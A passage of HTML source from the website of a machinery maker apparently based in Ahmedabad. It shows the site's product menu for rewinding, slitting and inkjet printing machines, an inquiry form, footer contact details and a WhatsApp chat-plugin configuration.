        <a  href="https://www.re-reelingmachine.com/winding-rewinding-machine-with-slitting-system/"><span>Winding Rewinding Machine With Slitting System</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-477 notparent  ">
  </dd>  <dt class="level2 nextend-nav-478 notparent  " data-menuid="478">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/winding-rewinding-machine-without-slitting-system/"><span>Winding Rewinding Machine Without Slitting System</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-478 notparent  ">
  </dd>  <dt class="level2 nextend-nav-479 notparent  " data-menuid="479">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/coil-winding-machine/"><span>Coil Winding Machine</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-479 notparent  ">
  </dd>  <dt class="level2 nextend-nav-481 notparent  " data-menuid="481">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/roll-to-roll-batch-printing-machine/"><span>Roll To Roll Batch Printing Machine</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-481 notparent  ">
  </dd>  <dt class="level2 nextend-nav-482 notparent   last" data-menuid="482">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/roll-to-roll-winding-rewinding-machine-for-batch-printing/"><span>Roll To Roll Winding Rewinding Machine For Batch Printing</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-482 notparent   last">
  </dd></dl></dd>  <dt class="level1 nextend-nav-480 notparent  " data-menuid="480">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/winding-unwinding-machine/"><span>Winding Unwinding Machine</span></a>      </span>
    </span>
  </dt>
  <dd class="level1 nextend-nav-480 notparent  ">
  </dd>  <dt class="level1 nextend-nav-485 parent  " data-menuid="485">
    <span class="outer">
      <span class="inner">
        <a><span>Inspection Rewinding Machines</span></a>      </span>
    </span>
  </dt>
  <dd class="level1 nextend-nav-485 parent  ">
  <dl class="level2 ">
  <dt class="level2 nextend-nav-486 notparent   first" data-menuid="486">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/inspection-doctoring-slitting-machine/"><span>Inspection Doctoring Slitting Machine</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-486 notparent   first">
  </dd>  <dt class="level2 nextend-nav-487 notparent  " data-menuid="487">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/inspection-rewinding-machine-for-inkjet-and-batch-printing/"><span>Inspection Rewinding Machine for Inkjet and Batch Printing</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-487 notparent  ">
  </dd>  <dt class="level2 nextend-nav-488 notparent  " data-menuid="488">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/doctoring-inspection-machine/"><span>Doctoring Inspection Machine</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-488 notparent  ">
  </dd>  <dt class="level2 nextend-nav-489 notparent   last" data-menuid="489">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/doctoring-inspection-machine-with-slitting-system/"><span>Doctoring Inspection Machine with Slitting System</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-489 notparent   last">
  </dd></dl></dd>  <dt class="level1 nextend-nav-491 parent  " data-menuid="491">
    <span class="outer">
      <span class="inner">
        <a><span>Doctor Re Reeling Machines</span></a>      </span>
    </span>
  </dt>
  <dd class="level1 nextend-nav-491 parent  ">
  <dl class="level2 ">
  <dt class="level2 nextend-nav-490 notparent   first last" data-menuid="490">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/doctor-re-reeling-machine/"><span>Doctor Re Reeling Machine</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-490 notparent   first last">
  </dd></dl></dd>  <dt class="level1 nextend-nav-493 parent opened " data-menuid="493">
    <span class="outer">
      <span class="inner">
        <a><span>Industrial Inkjet Printers</span></a>      </span>
    </span>
  </dt>
  <dd class="level1 nextend-nav-493 parent opened ">
  <dl class="level2 ">
  <dt class="level2 nextend-nav-492 notparent opened  first" data-menuid="492">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/industrial-inkjet-printer/"><span>Industrial Inkjet Printer</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-492 notparent opened  first">
  </dd>  <dt class="level2 nextend-nav-494 notparent  " data-menuid="494">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/industrial-inkjet-printer-with-winder-rewinder-machine/"><span>Industrial Inkjet Printer With Winder Rewinder Machine</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-494 notparent  ">
  </dd>  <dt class="level2 nextend-nav-495 notparent  " data-menuid="495">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/batch-coding-machine/"><span>Batch Coding Machine</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-495 notparent  ">
  </dd>  <dt class="level2 nextend-nav-496 notparent  " data-menuid="496">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/batch-printing-machine/"><span>Batch Printing Machine</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-496 notparent  ">
  </dd>  <dt class="level2 nextend-nav-497 notparent  " data-menuid="497">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/inkjet-printing-rewinder/"><span>Inkjet Printing Rewinder</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-497 notparent  ">
  </dd>  <dt class="level2 nextend-nav-498 notparent   last" data-menuid="498">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/inkjet-print-rewinding-machine/"><span>Inkjet Print Rewinding Machine</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-498 notparent   last">
  </dd></dl></dd>  <dt class="level1 nextend-nav-500 parent  " data-menuid="500">
    <span class="outer">
      <span class="inner">
        <a><span>Conveyors For Batch Printing</span></a>      </span>
    </span>
  </dt>
  <dd class="level1 nextend-nav-500 parent  ">
  <dl class="level2 ">
  <dt class="level2 nextend-nav-501 notparent   first" data-menuid="501">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/conveyor-for-inkjet-printer/"><span>Conveyor For Inkjet Printer</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-501 notparent   first">
  </dd>  <dt class="level2 nextend-nav-499 notparent   last" data-menuid="499">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/conveyor-for-batch-printing-2/"><span>Conveyor For Batch Printing</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-499 notparent   last">
  </dd></dl></dd>  <dt class="level1 nextend-nav-502 parent  " data-menuid="502">
    <span class="outer">
      <span class="inner">
        <a><span>Industrial Thermal Transfer Overprinters</span></a>      </span>
    </span>
  </dt>
  <dd class="level1 nextend-nav-502 parent  ">
  <dl class="level2 ">
  <dt class="level2 nextend-nav-503 notparent   first" data-menuid="503">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/industrial-thermal-transfer-overprinter/"><span>Industrial Thermal Transfer Overprinter</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-503 notparent   first">
  </dd>  <dt class="level2 nextend-nav-505 notparent   last" data-menuid="505">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/thermal-transfer-overprinter-tto-with-winding-rewinding-machine/"><span>Thermal Transfer Overprinter (TTO) With Winding Rewinding Machine</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-505 notparent   last">
  </dd></dl></dd>  <dt class="level1 nextend-nav-506 parent  " data-menuid="506">
    <span class="outer">
      <span class="inner">
        <a><span>Slitting Rewinding Machines</span></a>      </span>
    </span>
  </dt>
  <dd class="level1 nextend-nav-506 parent  ">
  <dl class="level2 ">
  <dt class="level2 nextend-nav-507 notparent   first" data-menuid="507">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/doctoring-slitting-rewinding-machine-for-batch-printing/"><span>Doctoring Slitting Rewinding Machine for Batch Printing</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-507 notparent   first">
  </dd>  <dt class="level2 nextend-nav-508 notparent  " data-menuid="508">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/slitting-rewinding-machine-for-batch-printing-coding/"><span>Slitting Rewinding Machine for Batch Printing / Coding</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-508 notparent  ">
  </dd>  <dt class="level2 nextend-nav-509 notparent  " data-menuid="509">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/inspection-slitting-rewinding-machine/"><span>Inspection Slitting Rewinding Machine</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-509 notparent  ">
  </dd>  <dt class="level2 nextend-nav-510 notparent  " data-menuid="510">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/narrow-web-slitting-rewinding-machine/"><span>Narrow Web Slitting Rewinding Machine</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-510 notparent  ">
  </dd>  <dt class="level2 nextend-nav-511 notparent  " data-menuid="511">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/label-application-doctoring-rewinding-machine/"><span>Label Application Doctoring Rewinding Machine</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-511 notparent  ">
  </dd>  <dt class="level2 nextend-nav-513 notparent  " data-menuid="513">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/winding-rewinding-slitting-machine-with-one-stage-slitting/"><span>Winding Rewinding Slitting Machine with One Stage Slitting</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-513 notparent  ">
  </dd>  <dt class="level2 nextend-nav-512 notparent   last" data-menuid="512">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/winding-rewinding-slitting-machine-with-two-stage-slitting/"><span>Winding Rewinding Slitting Machine with Two Stage Slitting</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-512 notparent   last">
  </dd></dl></dd>  <dt class="level1 nextend-nav-514 parent  " data-menuid="514">
    <span class="outer">
      <span class="inner">
        <a><span>Repairing &#038; Servicing</span></a>      </span>
    </span>
  </dt>
  <dd class="level1 nextend-nav-514 parent  ">
  <dl class="level2 ">
  <dt class="level2 nextend-nav-515 notparent   first" data-menuid="515">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/repairing-servicing-of-doctoring-rewinding-machine/"><span>Repairing &#038; Servicing of Doctoring Rewinding Machine</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-515 notparent   first">
  </dd>  <dt class="level2 nextend-nav-518 notparent  " data-menuid="518">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/repairing-servicing-of-winding-rewinding-machine/"><span>Repairing &#038; Servicing of Winding Rewinding Machine</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-518 notparent  ">
  </dd>  <dt class="level2 nextend-nav-517 notparent  " data-menuid="517">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/repairing-servicing-of-web-guiding-system-for-doctoring-rewinding-machine/"><span>Repairing &#038; Servicing of Web Guiding System for Doctoring Rewinding Machine</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-517 notparent  ">
  </dd>  <dt class="level2 nextend-nav-516 notparent   last" data-menuid="516">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/repairing-servicing-of-control-panel-for-doctoring-rewinding-machine/"><span>Repairing &#038; Servicing of Control Panel for Doctoring Rewinding Machine</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-516 notparent   last">
  </dd></dl></dd>  <dt class="level1 nextend-nav-932 notparent  " data-menuid="932">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/rubber-roller/"><span>Rubber Roller</span></a>      </span>
    </span>
  </dt>
  <dd class="level1 nextend-nav-932 notparent  ">
  </dd>  <dt class="level1 nextend-nav-930 notparent  " data-menuid="930">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/industrial-roller/"><span>Industrial Roller</span></a>      </span>
    </span>
  </dt>
  <dd class="level1 nextend-nav-930 notparent  ">
  </dd>  <dt class="level1 nextend-nav-929 notparent  " data-menuid="929">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/unwinder-rewinder-system/"><span>Unwinder Rewinder System</span></a>      </span>
    </span>
  </dt>
  <dd class="level1 nextend-nav-929 notparent  ">
  </dd>  <dt class="level1 nextend-nav-940 notparent  " data-menuid="940">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/web-guiding-system/"><span>Web Guiding System</span></a>      </span>
    </span>
  </dt>
  <dd class="level1 nextend-nav-940 notparent  ">
  </dd>  <dt class="level1 nextend-nav-931 notparent   last" data-menuid="931">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/bopp-cutting-machine/"><span>BOPP Cutting Machine</span></a>      </span>
    </span>
  </dt>
  <dd class="level1 nextend-nav-931 notparent   last">
  </dd>    </dl>
    </div>
  </div>
</div></div><div id="text-6" class="widget wow fadeIn widget_text" data-wow-delay="0.5s"><div class="widget-title clearfix"><h4><span>Quick Inquiry</span></h4></div>			<div class="textwidget">

<!-- Fast Secure Contact Form plugin 4.0.39 - begin - FastSecureContactForm.com -->
<div style="clear:both;"></div>

<div id="FSContact2" style="width:99%; max-width:555px;">
<form action="http://www.re-reelingmachine.com/industrial-inkjet-printer/#FSContact2" id="fscf_form2" method="post">

<div id="fscf_required2">
  <span style="text-align:left;">*</span> <span style="text-align:left;">indicates required field</span>
</div>


<div id="fscf_div_clear2_0" style="clear:both;">
  <div id="fscf_div_field2_0" style="clear:left; float:left; width:99%; max-width:550px; margin-right:10px;">
    <div style="text-align:left; padding-top:5px;">
      <label style="text-align:left;" for="fscf_name2">Name:<span style="text-align:left;">*</span></label>
    </div>
    <div style="text-align:left;">
      <input style="text-align:left; margin:0; width:99%; max-width:250px;" type="text" id="fscf_name2" name="full_name" value=""  />
    </div>
  </div>
</div>

<div id="fscf_div_clear2_4" style="clear:both;">
  <div id="fscf_div_field2_4" style="clear:left; float:left; width:99%; max-width:550px; margin-right:10px;">
    <div  id="fscf_label2_4" style="text-align:left; padding-top:5px;">
      <label style="text-align:left;" for="fscf_field2_4">Company Name<span style="text-align:left;">*</span></label>
    </div>
    <div style="text-align:left;">
      <input style="text-align:left; margin:0; width:99%; max-width:250px;" type="text" id="fscf_field2_4" name="Company-Name" value=""  />
    </div>
  </div>
</div>

<div id="fscf_div_clear2_5" style="clear:both;">
  <div id="fscf_div_field2_5" style="clear:left; float:left; width:99%; max-width:550px; margin-right:10px;">
    <div  id="fscf_label2_5" style="text-align:left; padding-top:5px;">
      <label style="text-align:left;" for="fscf_field2_5">Contact Number<span style="text-align:left;">*</span></label>
    </div>
    <div style="text-align:left;">
      <input style="text-align:left; margin:0; width:99%; max-width:250px;" type="text" id="fscf_field2_5" name="Contact-Number" value=""  />
    </div>
  </div>
</div>

<div id="fscf_div_clear2_6" style="clear:both;">
  <div id="fscf_div_field2_6" style="clear:left; float:left; width:99%; max-width:550px; margin-right:10px;">
    <div  id="fscf_label2_6" style="text-align:left; padding-top:5px;">
      <label style="text-align:left;" for="fscf_field2_6">Address:<span style="text-align:left;">*</span></label>
    </div>
    <div style="text-align:left;">
      <textarea style="text-align:left; margin:0; width:99%; max-width:250px; height:120px;" id="fscf_field2_6" name="Address" cols="30" rows="10" ></textarea>
    </div>
  </div>
</div>

<div id="fscf_div_clear2_1" style="clear:both;">
  <div id="fscf_div_field2_1" style="clear:left; float:left; width:99%; max-width:550px; margin-right:10px;">
    <div style="text-align:left; padding-top:5px;">
      <label style="text-align:left;" for="fscf_email2">Email:<span style="text-align:left;">*</span></label>
    </div>
    <div style="text-align:left;">
      <input style="text-align:left; margin:0; width:99%; max-width:250px;" type="text" id="fscf_email2" name="email" value=""  />
    </div>
  </div>
</div>

<div id="fscf_div_clear2_7" style="clear:both;">
  <div id="fscf_div_field2_7" style="clear:left; float:left; width:99%; max-width:550px; margin-right:10px;">
    <div  id="fscf_label2_7" style="text-align:left; padding-top:5px;">
      <label style="text-align:left;" for="fscf_field2_7">Technical Inquiry<span style="text-align:left;">*</span></label>
    </div>
    <div style="text-align:left;">
      <textarea style="text-align:left; margin:0; width:99%; max-width:250px; height:120px;" id="fscf_field2_7" name="Technical-Inquiry" cols="30" rows="10" ></textarea>
    </div>
  </div>
</div>
<div style="clear:both;"></div>

<div style="text-align:left; padding-top:5px;">
</div>
<div id="fscf_captcha_image_div2" style="width:250px; height:65px; padding-top:2px;">
      <img id="fscf_captcha_image2" style="border-style:none; margin:0; padding:0px; padding-right:5px; float:left;" src="http://www.re-reelingmachine.com/wp-content/plugins/si-contact-form/captcha/securimage_show.php?prefix=MHeCx53IXUlGrpxv" width="175" height="60" alt="CAPTCHA Image" title="CAPTCHA Image" />
      <input id="fscf_captcha_prefix2" type="hidden" name="fscf_captcha_prefix2" value="MHeCx53IXUlGrpxv" />
     <div id="fscf_captcha_refresh2">
        <a href="#" rel="nofollow" title="Refresh Image" onclick="fscf_captcha_refresh('2','/wp-content/plugins/si-contact-form/captcha','http://www.re-reelingmachine.com/wp-content/plugins/si-contact-form/captcha/securimage_show.php?prefix='); return false;">
        <img src="http://www.re-reelingmachine.com/wp-content/plugins/si-contact-form/captcha/images/refresh.png" width="22" height="20" alt="Refresh Image" style="border-style:none; margin:0; padding:0px; vertical-align:bottom;" onclick="this.blur();" /></a>
     </div>
</div>

<div id="fscf_captcha_field2" style="text-align:left; padding-top:5px;">
     <label style="text-align:left;" for="fscf_captcha_code2">CAPTCHA Code:<span style="text-align:left;">*</span></label>
</div>
<div style="text-align:left;">
     <input style="text-align:left; margin:0; width:50px;" type="text" value="" id="fscf_captcha_code2" name="captcha_code"  />
</div>

<div id="fscf_submit_div2" style="text-align:left; clear:both; padding-top:15px;">
		<input type="submit" id="fscf_submit2" style="cursor:pointer; margin:0;" value="Submit"  onclick="this.disabled=true; this.value='Submitting...'; this.form.submit();" /> 
</div>

<input type="hidden" name="fscf_submitted" value="0" />
<input type="hidden" name="fs_postonce_2" value="72a5e10bc1a30562771c0fae02b2b476,1769472763" />
<input type="hidden" name="si_contact_action" value="send" />
<input type="hidden" name="form_id" value="2" />
<input type="hidden" name="mailto_id" value="1" />

</form>
</div>
<div style="clear:both;"></div>

<!-- Fast Secure Contact Form plugin 4.0.39 - end - FastSecureContactForm.com -->
</div>
		</div>		</div><!--sidebar-->
	</div><!--sidebar-frame-->
</div><!--content-posts-wrap-->
		</div><!--main-->
	<div class="social">
	<div id="social-wrap">
		<div id="social-bar">
							<a href="https://www.facebook.com/ConPapTex/" target="_blank" title="Facebook"><i class="fa fa-facebook-square"></i></a>
				
							<a href="https://twitter.com/Conpaptex" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a>
				
							<a href="https://plus.google.com/+ConPapTex" target="_blank" title="Google+"><i class="fa fa-google-plus"></i></a>
				
										
							<a href="#" target="_blank" title="YouTube"><i class="fa fa-youtube"></i></a>
						
		</div>
	</div>
</div>	<div class="clear"></div>
	<div id="footer">
			<div id="footer-wrap">
			<div id="footer-box" class="footer-v4">
	<div class="sidebar-footer">
		<div>
			<div id="text-2" class="footer-widget-col widget_text"><h4>Products</h4>			<div class="textwidget"><ul>
<li><a href="http://re-reelingmachine.com/doctoring-rewinding-machines/">Doctoring Rewinding Machines</a></li>
<li><a href="http://re-reelingmachine.com/winding-rewinding-machines/">Winding Rewinding Machines</a></li>
<li><a href="http://re-reelingmachine.com/inspection-rewinding-machines/">Inspection Rewinding Machine</a></li>
<li><a href="http://re-reelingmachine.com/doctor-re-reeling-machines/">Doctor Re Reeling Machines</a></li>
</ul></div>
		</div>		</div>
	</div>
	<div class="sidebar-footer">
		<div>
			<div id="text-3" class="footer-widget-col widget_text"><h4>Products</h4>			<div class="textwidget"><ul>
<li><a href="http://re-reelingmachine.com/industrial-inkjet-printers/">Industrial Inkjet Printers</a></li>
<li><a href="http://re-reelingmachine.com/conveyor-for-batch-printing/">Conveyor For Batch Printing</a></li>
<li><a href="http://re-reelingmachine.com/industrial-thermal-transfer-overprinters/">Industrial Thermal Transfer Printers</a></li>
<li><a href="http://re-reelingmachine.com/slitting-rewinding-machines/">Slitting Rewinding Machine</a></li>
</ul></div>
		</div>		</div>
	</div>
	<div class="sidebar-footer">
		<div>	
			<div id="text-4" class="footer-widget-col widget_text"><h4>Contact Us</h4>			<div class="textwidget">Tele-fax: <a href="tel:+917940085305">+91-79-40085305</a>
<br/><br/>
Mobile: <a href="tel:+919426623439">+91-9426623439</a>
<br/><br/>
Email: <a href="mailto:info@conpaptex.in">info@conpaptex.in</a></div>
		</div>		</div>
	</div>
	<div class="sidebar-footer lastone">
		<div>
			<div id="text-5" class="footer-widget-col widget_text"><h4>Address</h4>			<div class="textwidget"><p style="text-align:left;">53, Radhe Industrial Estate,
</br>
Nr. Neeka Tube Char Rasta, 
</br>
Vatva GIDC, Phase IV.
</br>
Ahmedabad - 382445. Gujarat, INDIA</p></div>
		</div>		</div>
	</div>
</div>		</div><!--footer-wrap-->
		</div><!--footer-->
	<div id="copyright">
	<div class="copyright-wrap">
		<span class="left"><i class="fa fa-copyright"></i><a href="https://www.re-reelingmachine.com/">Copyright © 2018 www.re-reelingmachine.com | All Rights Reserved.</a></span>
		<span class="right"><a title="Modality Theme" target="_blank" href="http://www.vmthemes.com/modality-wordpress-theme/">Modality Theme</a> powered by <a title="WordPress" href="http://wordpress.org/">WordPress</a></span>
	</div>
</div><!--copyright--></div><!--grid-container-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/modality\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#" class="back-to-top"><i class="fa fa-arrow-circle-up"></i></a>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.30 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;919327090344&quot;,&quot;pre_filled&quot;:&quot;Hello Re-reelingmachine.com\r\nI want to know more about Doctoring Re Reeling Machine&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="044dff9197"></span>
				<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"919327090344","pre_filled":"Hello Re-reelingmachine.com\r\nI want to know more about Doctoring Re Reeling Machine","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
